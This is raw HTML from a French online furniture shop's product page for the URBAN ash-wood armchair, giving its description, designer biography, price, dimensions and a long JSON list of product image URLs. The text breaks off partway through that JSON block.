id="emarketing_product_category" value="Fauteuils - chauffeuses"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2137" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Fauteuil <strong>URBAN</strong> pour les restaurants, cafés, hôtels (CHR) ou particulier. Piétement et assise en bois de frêne naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, wengé. Finitions 4 pieds avec tampons de protections des sols, fauteuil empilable par 4, avec accoudoirs.</p><p><img src="https://www.100chaises.fr/vente/img/cms/VERYWOOD-URBAN12L-plan.jpg" alt="" height="144" width="303" /></p><p></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;34&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;VW-URBAN12L&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;183&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;628,30\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;51996&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-03-06 09:55:45&quot;,&quot;date_upd&quot;:&quot;2025-10-24 11:39:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Fauteuil URBAN pour les restaurants, caf\u00e9s, h\u00f4tels (CHR) ou particulier. Pi\u00e9tement et assise en bois de fr\u00eane naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, weng\u00e9. 4 pieds chaise empilable par 4 avec accoudoir.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint ou teint\u00e9&quot;,&quot;link_rewrite&quot;:&quot;fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte&quot;,&quot;name&quot;:&quot;Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint ou teint\u00e9.&quot;,&quot;description&quot;:&quot;&lt;h4 class=\&quot;result-shield-container tlid-copy-target\&quot;&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/vente\/img\/cms\/Designer-This-weber.jpg\&quot; alt=\&quot;\&quot; height=\&quot;285\&quot; width=\&quot;286\&quot; \/&gt;&lt;\/h4&gt;\n&lt;h4&gt;Collections \/ URBAN \u00a0 - Designer : THIS WEBER&lt;\/h4&gt;\n&lt;h4&gt;Weber est n\u00e9e \u00e0 Zurich en 1973 et a \u00e9tudi\u00e9 la bijouterie et le design industriel \u00e0 l&#039;universit\u00e9 des arts de Zurich. En 2010, il a ouvert son propre studio \u00e0 Zurich, travaillant pour de nombreux clients nationaux et internationaux. Avant l\u2019ouverture de la soci\u00e9t\u00e9, il a travaill\u00e9 sur le d\u00e9veloppement de produits chez Haeberli Marchand \u00e0 Zurich, Gebr\u00fcder Thonet GmbH \u00e0 Frankenberg en Allemagne et Christophe Marchand \u00e0 Zurich. De 2004 \u00e0 2010, il a dirig\u00e9 le d\u00e9partement de design de mobilier de l&#039;agence de design Hannes Wettstein, en plus d&#039;\u00eatre membre du conseil d&#039;administration.&lt;\/h4&gt;\n&lt;h4&gt;Collection de chaise et de fauteuil URBAN. La ligne simple et efficace du dossier permet un grand confort. L&#039;assise s&#039;harmonise avec la plus part des concepts d\u2019int\u00e9rieurs contemporain. Le bois de fr\u00eane naturel peint ou teint\u00e9, permet une chaleur visuel. Toute les assises de la collection sont empilable par quatre. Pour plus de confort retrouvez les assises et dossiers garnis dans la collections.&lt;\/h4&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Fauteuil &lt;strong&gt;URBAN&lt;\/strong&gt; pour les restaurants, caf\u00e9s, h\u00f4tels (CHR) ou particulier. Pi\u00e9tement et assise en bois de fr\u00eane naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, weng\u00e9. Finitions 4 pieds avec tampons de protections des sols, fauteuil empilable par 4, avec accoudoirs.&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/vente\/img\/cms\/VERYWOOD-URBAN12L-plan.jpg\&quot; alt=\&quot;\&quot; height=\&quot;144\&quot; width=\&quot;303\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2137,&quot;id_product&quot;:2137,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:51995,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;fauteuils-chauffeuses&quot;,&quot;category_name&quot;:&quot;Fauteuils - chauffeuses&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2137-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:523.583333,&quot;price_without_reduction&quot;:628.3,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;83 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Longueur&quot;,&quot;value&quot;:&quot;56 cm&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;61 cm&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;47 cm&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Hauteur accoudoirs&quot;,&quot;value&quot;:&quot;66 cm&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Poids total&quot;,&quot;value&quot;:&quot;6,2 kg&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;4 pi\u00e8ces&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Empilable par&quot;,&quot;value&quot;:&quot;4&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;316&quot;:{&quot;id_attribute&quot;:&quot;2923&quot;,&quot;id_attribute_group&quot;:&quot;316&quot;,&quot;name&quot;:&quot;Bois de fr\u00eane peint noir&quot;,&quot;group&quot;:&quot;VERYWOOD - Finition bois&quot;,&quot;reference&quot;:&quot;URABN12L-no&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint noir&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44307&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;51995&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44261-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Finitions bois (Fr\u00eane)&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44261&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44266-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44266&quot;,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44263-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44263&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44268-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44268&quot;,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44265-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44265&quot;,&quot;position&quot;:&quot;12&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44267-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44267&quot;,&quot;position&quot;:&quot;13&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&qu